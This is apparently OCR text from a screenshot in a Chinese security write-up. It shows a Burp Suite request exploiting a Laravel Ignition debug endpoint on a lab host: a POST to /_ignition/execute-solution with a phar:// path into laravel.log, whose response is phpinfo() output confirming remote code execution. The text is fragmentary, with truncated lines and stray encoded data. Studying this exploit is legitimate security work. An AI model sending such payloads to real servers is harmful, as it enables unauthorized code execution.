 file_put_contents(phar:///va
不安全 | 192.168.1.8
Stack trace
Request
App
User
66 {
67 $outpu
68 if ($o
69 fi
70 }
71 }
72
73 public fun
74 {
75 $origi
76 $newCo
PHP Version 7.4.14
System Linux 5c7089229df0 4.4.0-142-g
Build Date Jan 12 2021 02:17:27
Configure Command './configure' '--build=x86_64-lin
dir=/usr/local/etc/php/conf.d' '-
enable-mbstring' '--enable-mys
sqlite=/usr' '--with-sqlite3=/usr
with-libdir=lib/x86_64-linux-gnu
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://192.168.1.8:81
Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.1.8:81
3 Content-Type: application/json
4 Content-Length: 210
5
6 {
7 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptio
8 "parameters":{
9 "variableName":"username",
10 "viewFile":"phar:///var/www/storage/logs/laravel.log/test.tx
11 }
12 }
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
INSPECTOR
221 .v{
color:#999;
}
222 img{
float:right;
border:0;
}
223 hr{
width:934px;
background-color:#ccc;
border:0;
height:1px;
}
224 </style>
225 <title>
PHP 7.4.14 - phpinfo()
</title>
<meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCH
</head>
226 <body>
<div class="center">
227 <table>
228 <tr class="h">
<td>
229 <a href="http://www.php.net/"><img border="0
VTwGAqWTafJzTWTKZmQuZ/klMpAi2+eys6mpWfVaAPzc
Y2CQ7eiy+YNGvLN+4+nJetm3bxhKJxJz3l6xZwlpbW9k
qasywlMEnC8iV6I9VTDiOuqbmfPFSq2W+gyUHXuEdb3W
jwVTXBpeXVY9oF3RcUQ+009NT7Cayfld+4RJlP42gTIq
phpinfo
1 match
HACK学习呀
240 millis